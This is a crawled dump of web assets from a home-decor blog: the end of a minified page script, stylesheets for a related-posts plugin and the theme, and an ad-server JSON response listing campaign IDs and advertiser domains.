})(r)}})()})();",document.head.appendChild(t)}!function(){var r=e();if("true"===r)t();else var o=0,a=setInterval(function(){if(100!==o&&"false"!==r){if("true"===r)return t(),void clearInterval(a);r=e(),o++}else clearInterval(a)},50)}()}();</script>
		</body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->


--- FILE ---
content_type: text/css
request_url: https://centsationalstyle.com/wp-content/plugins/rhd-related-posts/rhd-related-posts.css?ver=0.2
body_size: -210
content:
/** RHD Related Posts **/

#rhd-related-posts {
	width: 100%;
	list-style: none;
	padding-left: 0;
	margin-bottom: 2em;
}

#rhd-related-posts .related-post {
	width: 27%;
	float: left;
	margin-right: 9.5%;
	position: relative;
}

#rhd-related-posts .related-post:nth-child(3) {
	margin-right: 0;
}

#rhd-related-posts .related-post:nth-child(4),
#rhd-related-posts .related-post:nth-child(5) {
	display: none;
}

#rhd-related-posts .related-post img {
	width: 100%;
	height: auto;
	font-size: 0.9em;
}

#rhd-related-posts .related-post .related-title {
	text-align: center;
	font-family: 'Oswald', sans-serif;
}

.rhd-related-posts-title {
	font-family: 'Quickpen', cursive;
	font-size: 1.6em;
	margin-bottom: 0.5em;
	text-transform: lowercase;
	text-align: center;
}

@media screen and (min-width: 50em) {
	#rhd-related-posts .related-post {
		width: 23%;
		margin-right: 2%;
	}

	#rhd-related-posts .related-post:nth-child(3) {
		margin-right: 2%;
	}

	#rhd-related-posts .related-post:nth-child(4),
	#rhd-related-posts .related-post:nth-child(5) {
		display: block;
	}

	#rhd-related-posts .related-post:last-child {
		margin-right: 0;
	}
}

--- FILE ---
content_type: text/css
request_url: https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/css/enhanced.css
body_size: -500
content:
/***
* RHD Dev: Compiled at 2:16:20 PM on 14-02-2022
***/



--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://ads.adthrive.com/http-api/cv2
body_size: 5968
content:
{"om":["00xbjwwl","0163743-1891/85268","03ory6zo","04897otm","04f5pusp","08qi6o59","0c45lfdk","0iyi1awv","0o3ed5fh","0p298ycs8g7","0p5m22mv","0p7rptpw","0pycs8g7","0sm4lr19","0yr3r2xx","1","1011_302_56862488","1011_302_56982418","1011_302_57055986","101779_7764-1036209","101779_7764-1036210","1028_8728253","10ua7afe","11142692","11509227","1185:1610326628","1185:1610326728","11896988","12010080","12010084","12010088","12168663","12171239","12310204638_704001885","124682_649","124684_192","124843_8","124848_7","124853_7","12837806","12850755","12850756","1374w81n","13mvd7kb","1453468","14ykosoj","1610326628","16_553781814","17_23391296","17_24696321","17_24696332","17_24767217","17_24767233","17_24767538","1891/84814","1kch9gc0","1nswb35c","1p58w1x0","1r7rfn75","1vbx0kpk","1zx7wzcw","202d4qe7","206_521168","2132:41978591","2132:45327625","2132:45563097","2132:45868996","2132:45999649","2132:46038967","21_0o3ed5fh","2249:553781814","2249:650650503","2249:664731943","2249:683817811","2249:691910064","2249:696523934","2307:04897otm","2307:0pycs8g7","2307:1nswb35c","2307:1r7rfn75","2307:2gev4xcy","2307:3q6ynnxu","2307:4b80jog8","2307:72szjlj3","2307:8linfb0q","2307:8mv3pfbo","2307:8orkh93v","2307:8zkh523l","2307:9nex8xyd","2307:9t6gmxuz","2307:a0l7lmjs","2307:a1t6xdb7","2307:a7w365s6","2307:auyahd87","2307:be4hm1i2","2307:c1hsjx06","2307:c7ybzxrr","2307:cv0h9mrv","2307:djstahv8","2307:duxvs448","2307:et4j6229","2307:fphs0z2t","2307:fqeh4hao","2307:ge4000vb","2307:hf9ak5dg","2307:hn3eanl8","2307:j4r0agpc","2307:jq895ajv","2307:kecbwzbd","2307:kz8629zd","2307:lu0m1szw","2307:m3128oiv","2307:nv0uqrqm","2307:o8icj9qr","2307:pnprkxyb","2307:s2ahu2ae","2307:s4s41bit","2307:t2546w8l","2307:t41ujkm8","2307:t8b9twm5","2307:u7pifvgm","2307:uf7vbcrs","2307:ujl9wsn7","2307:wt0wmo2s","2307:xc88kxs9","2409_15064_70_86128401","2409_15064_70_86128402","2409_25495_176_CR52092918","2409_25495_176_CR52092921","2409_25495_176_CR52092922","2409_25495_176_CR52178314","2409_25495_176_CR52178316","25_13mvd7kb","25_53v6aquw","25_87z6cimm","25_8b5u826e","25_cfnass1q","25_dwjp56fe","25_fjzzyur4","25_m2n177jy","25_op9gtamy","25_pz8lwofu","25_ti0s3bz3","25_utberk8n","25_zwzjgvpw","25zkgjsh","262592","2636_1101777_7764-1036202","2636_1101777_7764-1036204","2636_1101777_7764-1036207","2636_1101777_7764-1036208","2636_1101777_7764-1036209","2636_1101777_7764-1036210","2636_1101777_7764-1036212","2662_200562_8182931","2676:85402410","2676:85480675","2676:86739702","2715_9888_262592","2715_9888_262594","2715_9888_501349","28933536","28u7c6ez","2939971","29414696","29414711","2974:8172741","2bgi8qgg","2gev4xcy","2gglwanz","2jjp1phz","2mokbgft","2yvhdypt","3018/36625dcb66d63b233c1d3a77bc9be65f","3018/e55b6425d8dffc00b641662693feec10","306_24765548","308_125203_16","308_125204_12","31qdo7ks","3335_25247_700109399","33603859","33627470","3490:CR52178315","3490:CR52212685","3490:CR52212688","3490:CR52223725","34945989","3646_185414_T26335189","36478149","3658_120679_T25996036","3658_138741_T26317748","3658_15078_fqeh4hao","3658_15084_llssk7bx","3658_151356_1nswb35c","3658_152653_h600umfj","3658_18008_duxvs448","3658_18743_8zkh523l","3658_248515_xz9ajlkq","3658_67113_77gj3an4","3702_139777_24765461","3702_139777_24765466","3702_139777_24765476","3702_139777_24765477","3702_139777_24765483","3702_139777_24765484","381513943572","384101699","39303318","3v2n6fcp","3wivd6ib","3x7t8epg","409_189392","409_216366","409_216384","409_216394","409_216396","409_216406","409_220334","409_220339","409_220366","409_223589","409_223599","409_225978","409_225987","409_225988","409_225992","409_226332","409_226334","409_227223","409_228113","409_228350","409_228381","43919974","43919984","43919985","44629254","45563097","458901553568","46038653","46039085","47370268","47869802","481703827","485027845327","48700649","48739100","48739106","48877306","4947806","49869013","4aqwokyz","4etfwvf1","4fk9nxse","4qxmmgd2","4yevyu88","501349","506236635","52144870","521_425_203504","521_425_203505","521_425_203508","521_425_203529","521_425_203542","521_425_203616","521_425_203617","521_425_203618","521_425_203692","521_425_203698","521_425_203700","521_425_203728","521_425_203733","521_425_203742","521_425_203868","521_425_203880","521_425_203882","521_425_203892","521_425_203898","521_425_203905","521_425_203912","521_425_203921","521_425_203928","521_425_203934","521_425_203936","521_425_203938","521_425_203940","521_425_203952","521_425_203970","521_425_203975","5316_139700_25804250-d0ee-4994-aba5-12c4113cd644","5316_139700_4589264e-39c7-4b8f-ba35-5bd3dd2b4e3a","5316_139700_709d6e02-fb43-40a3-8dee-a3bf34a71e58","5316_139700_83b9cb16-076b-42cd-98a9-7120f6f3e94b","5316_139700_bd0b86af-29f5-418b-9bb4-3aa99ec783bd","5316_139700_cebab8a3-849f-4c71-9204-2195b7691600","5316_139700_d1a8183a-ff72-4a02-b603-603a608ad8c4","5316_139700_e57da5d6-bc41-40d9-9688-87a11ae6ec85","5316_139700_ea9f090c-d3b5-4653-b707-4bc696c373bc","5316_139700_ec3d4671-c510-4b52-8d88-f6c4129e156d","53v6aquw","54639987","549258659","5510:1nswb35c","5510:c7ybzxrr","5510:llssk7bx","5510:pefxr7k2","5510:quk7w53j","5510:ujl9wsn7","5510:wfxqcwx7","55116643","552726067","5563_66529_OADD2.7353135343668_1BTJB8XRQ1WD0S0520","5563_66529_OAIP.b68940c0fa12561ebd4bcaf0bb889ff9","55662121","557_409_216396","557_409_220139","557_409_220332","557_409_220336","557_409_220338","557_409_220343","557_409_220344","557_409_220353","557_409_220364","557_409_223589","557_409_223599","557_409_226312","557_409_228054","557_409_228055","557_409_228059","557_409_228077","557_409_228105","557_409_228354","557_409_228363","557_409_228380","558_93_1nswb35c","558_93_djstahv8","558_93_dpjydwun","558_93_l2zwpdg7","558_93_pz8lwofu","56341213","5636:12023787","5648:9056/8e4eb9279f88ee4ff7f0677fc0ccfc84","56632486","5670:8168581","5726594343","58147757","59780463","59780474","59856354","5989_1799740_703656485","5989_84349_553781814","5a5vgxhj","5l03u8j0","5mh8a4a2","6026507537","609577512","60f5a06w","61174524","61210708","61210719","61213159","61213355","61213556","6126589193","61397891","61524915","618576351","618876699","618980679","61900406","61900466","619089559","61916211","61916225","61916229","61932920","61932925","61932957","61949634","62019681","62020288","62187798","6226505239","6226507991","6226518533","6226530649","62499749","6250_66552_1112688573","6250_66552_1116290323","6250_66552_943382804","6250_66552_T26312052","62667320","627227759","627309156","627309159","627506494","628015148","628086965","628153053","628222860","628223277","628360579","628360582","628444259","628444349","628444433","628444439","628456307","628456310","628456313","628456391","628622163","628622169","628622172","628622175","628622178","628622241","628622244","628622247","628622250","628683371","628687043","628687157","628687460","628687463","628803013","628841673","629007394","629009180","629167998","629168001","629168010","629168565","629171196","629171202","62946743","62946748","62973615","62982626","630137823","630928655","6365_61796_784844652399","6365_61796_784880274628","6365_61796_787899938824","63barbg1","63t6qg56","643476627005","644877544","652348592","659216891404","659713728691","663293761","6756495f-3468-418b-9db4-5e5f0534fe2f","680_99480_700109379","680_99480_700109389","680_99480_700109391","680_99480_700109393","680_99480_700109399","690_99485_1610326628","692192868","692192997","696504971","697189949","697189965","697189989","697525770","697525781","697876994","697876997","699554097","6b8inw6p","6l5qanx0","6mj57yc0","6mwqcsi8","6n1cwui3","6u4glzf8","700109379","700109383","700109389","700109399","701329615","704089220","705115233","705115332","705115442","705115523","705116521","705127202","705963a0-e462-49be-9262-f12c4e8d601f","706085142","722434589030","724293582902","7255_121665_6sense-118921","7354_201087_86621028","739103879651","76odrdws","7732580","774593800526","7764-1036209","77gj3an4","79482169","79482170","794di3me","7969_149355_45999649","7a0tg1yi","7cmeqmw8","7qevw67b","7vplnmf7","80ec5mhd","8153722","82_7764-1036207","82_7764-1036209","82_7764-1036210","82_7764-1036212","82ubdyhk","83443027","83443042","83443877","83443889","85943315","85943319","86509229","86620609","86620897","86621028","86744993","8b5u826e","8ghp0k6o","8gyxi0mz","8i63s069","8linfb0q","8u2upl8r","8w4klwi4","8zkh523l","9057/0328842c8f1d017570ede5c97267f40d","9057/049ed430d1b5a5e01d49bac8ef846542","90_12452426","90xabdla","92qnnm8i","9309343","96srbype","9krcxphu","9nex8xyd","9rqgwgyb","9t2986gmxuz","9t6gmxuz","9vykgux1","9w2eeemy","9wmwe528","9yffr0hr","a0l7lmjs","a0oxacu8","a1t6xdb7","a1vt6lsg","a4nw4c6t","axw5pt53","bd5xg6f6","be4hm1i2","bf298abg5d1","bfabg5d1","bhcgvwxj","bmvwlypm","bn278v80","bpwmigtk","bu0fzuks","bw5u85ie","c25uv8cd","c75hp4ji","c7z0h277","cbsyo811","ccea2b0f-ccd3-42fe-9ced-838ef3f04dcc","cde01219-d2be-4caf-99df-43a0496877ad","cmpalw5s","cn1efkj5","cqant14y","cr-1oplzoysuatj","cr-1oplzoysubwe","cr-39qkyn25ubwe","cr-6ovjht2eu9vd","cr-6ovjht2eubwe","cr-72occ8olubxe","cr-97pzzgzrubqk","cr-98ru5j2su8rm","cr-98ru5j2tu9xg","cr-99bo9kj0u9vd","cr-99bo9kj0uatj","cr-99bo9kj0ubwe","cr-99bo9kj0ubxe","cr-99wxsl0cuatj","cr-Bitc7n_p9iw__vat__49i_k_6v6_h_jce2vj5h_yApYgdjrj","cr-a9s2xe7rubwj","cr-a9t13kzwubwj","cr-f6puwm2w27tf1","cr-f6puwm2x27tf1","cr-f6puwm2yu7tf1","cr-f6puwm2yw7tf1","cr-ghun4f53u9vd","cr-ghun4f53ubwe","cr-lphm6uuxubxe","cr-nutx9canubwe","cr-uqtz46dru9vd","cr-uqtz46druatj","cr-uqtz46drubwe","cr-wvy9pnlnu9vd","cr-wzt6eo5fu9vd","cr-wzt6eo5fubwe","cr-x5xes1eju9vd","cv0h9mrv","cymho2zs","d5jdnwtq","d8ijy7f2","dc9iz3n6","ddd2k10l","dft15s69","dif1fgsg","djstahv8","dpjydwun","dtm79nhf","duxvs448","dwghal43","e2c76his","eaijkuv8","edspht56","eiqtrsdn","fdfe2e39-0fc0-4b44-b5f3-f50a156d04cd","fk23o2nm","fmbxvfw0","fmmrtnw7","fmuvtuv2","fovbyhjn","fp298hs0z2t","fphs0z2t","fqeh4hao","fryszyiz","g2ozgyf2","g38tbw81","g3tr58j9","g7t6s6ge","g80wmwcu","ge4000vb","gh8va2dg","gn3plkq1","gpx7xks2","gz4rhFvM7MY","h0cw921b","h0zwvskc","h600umfj","h629800umfj","h7jwx0t5","heyp82hb","hf9ak5dg","hgrz3ggo","hi8yer5p","hn3eanl8","hpybs82n","hqz7anxg","hueqprai","hwr63jqc","i2aglcoy","i90isgt0","i9b8es34","ikek48r0","iu5svso2","j39smngx","j4r0agpc","jd035jgw","jq298895ajv","jr169syq","k1aq2uly","k3mnim0y","kecbwzbd","kk5768bd","klqiditz","ksrdc5dk","kz8629zd","l2j3rq3s","l2zwpdg7","ldnbhfjl","lo36jnag","lryy2wkw","lu0m1szw","m1gs48fk","mmr74uc4","mwnvongn","mznp7ktv","n3egwnq7","n9sgp7lz","nfwtficq","np9yfx64","nv0uqrqm","o5h8ha31","o6aixi0z","oa0pvhpe","oe31iwxh","ofoon6ir","op9gtamy","ot91zbhz","ouycdkmq","oxs5exf6","oyophs7h","oz31jrd0","ozdii3rw","p6ir8oo9","p9jaajrc","pagvt0pd","pi2986u4hm4","pl298th4l1a","pnprkxyb","pr3rk44v","prq4f8da","pug4sba4","pz8lwofu","q0nt8p8d","q9plh3qd","qen3mj4l","qfy64iwb","qhj5cnew","qjfdr99f","qp9gc5fs","qq298vgscdx","qqvgscdx","qsfx8kya","quk7w53j","ra3bwev9","rbs0tzzw","rknnwvfz","rr298likvt1","rrlikvt1","rxj4b6nw","s2ahu2ae","s4s41bit","sdodmuod","sfg1qb1x","sfz2f81x","t4zab46q","t5kb9pme","t8b9twm5","t8qogbhp","ti0s3bz3","ts5r7epn","tsa21krj","u3oyi6bb","u863nap5","uf7vbcrs","ujl9wsn7","ujqkqtnh","umq7ucle","usle8ijx","utberk8n","v31rs2oq","v4rfqxto","v5w56b83","vbivoyo6","ve298uwcd3t","ven7pu1c","veuwcd3t","vk8u5qr9","vosqszns","vp295pyf","vu8587rh","wf9qekf0","wfxqcwx7","wq5j4s9t","wt0wmo2s","wvye2xa9","wy75flx2","wylaon2e","x9yz5t0i","xgjdt26g","xswz6rio","xz9ajlkq","ya4kstni","yass8yy7","ybgpfta6","yi6qlg3p","yxvw3how","z8hcebyi","zfexqyi5","zpm9ltrh","zu18zf5y","zw6jpag6","zwzjgvpw","zxaju0ay","7979132","7979135"],"pmp":[],"adomains":["1md.org","a4g.com","about.bugmd.com","acelauncher.com","adameve.com","adelion.com","adp3.net","advenuedsp.com","aibidauction.com","aibidsrv.com","akusoli.com","allofmpls.org","arkeero.net","ato.mx","avazutracking.net","avid-ad-server.com","avid-adserver.com","avidadserver.com","aztracking.net","bc-sys.com","bcc-ads.com","bidderrtb.com","bidscube.com","bizzclick.com","bkserving.com","bksn.se","brightmountainads.com","bucksense.io","bugmd.com","ca.iqos.com","capitaloneshopping.com","cdn.dsptr.com","clarifion.com","clean.peebuster.com","cotosen.com","cs.money","cwkuki.com","dallasnews.com","dcntr-ads.com","decenterads.com","derila-ergo.com","dhgate.com","dhs.gov","digitaladsystems.com","displate.com","doyour.bid","dspbox.io","envisionx.co","ezmob.com","fla-keys.com","fmlabsonline.com","g123.jp","g2trk.com","gadgetslaboratory.com","gadmobe.com","getbugmd.com","goodtoknowthis.com","gov.il","grosvenorcasinos.com","guard.io","hero-wars.com","holts.com","howto5.io","http://bookstofilm.com/","http://countingmypennies.com/","http://fabpop.net/","http://folkaly.com/","http://gameswaka.com/","http://gowdr.com/","http://gratefulfinance.com/","http://outliermodel.com/","http://profitor.com/","http://tenfactorialrocks.com/","http://vovviral.com/","https://instantbuzz.net/","https://www.royalcaribbean.com/","ice.gov","imprdom.com","justanswer.com","liverrenew.com","longhornsnuff.com","lovehoney.com","lowerjointpain.com","lymphsystemsupport.com","meccabingo.com","media-servers.net","medimops.de","miniretornaveis.com","mobuppsrtb.com","motionspots.com","mygrizzly.com","myiq.com","myrocky.ca","national-lottery.co.uk","nbliver360.com","ndc.ajillionmax.com","nibblr-ai.com","niutux.com","nordicspirit.co.uk","notify.nuviad.com","notify.oxonux.com","own-imp.vrtzads.com","paperela.com","paradisestays.site","parasiterelief.com","peta.org","pfm.ninja","photoshelter.com","pixel.metanetwork.mobi","pixel.valo.ai","plannedparenthood.org","plf1.net","plt7.com","pltfrm.click","printwithwave.co","privacymodeweb.com","rangeusa.com","readywind.com","reklambids.com","ri.psdwc.com","royalcaribbean.com","royalcaribbean.com.au","rtb-adeclipse.io","rtb-direct.com","rtb.adx1.com","rtb.kds.media","rtb.reklambid.com","rtb.reklamdsp.com","rtb.rklmstr.com","rtbadtrading.com","rtbsbengine.com","rtbtradein.com","saba.com.mx","safevirus.info","securevid.co","seedtag.com","servedby.revive-adserver.net","shift.com","simple.life","smrt-view.com","swissklip.com","taboola.com","tel-aviv.gov.il","temu.com","theoceanac.com","track-bid.com","trackingintegral.com","trading-rtbg.com","trkbid.com","truthfinder.com","unoadsrv.com","usconcealedcarry.com","uuidksinc.net","vabilitytech.com","vashoot.com","vegogarden.com","viewtemplates.com","votervoice.net","vuse.com","waardex.com","wapstart.ru","wdc.go2trk.com","weareplannedparenthood.org","webtradingspot.com","www.royalcaribbean.com","xapads.com","xiaflex.com","yourchamilia.com"]}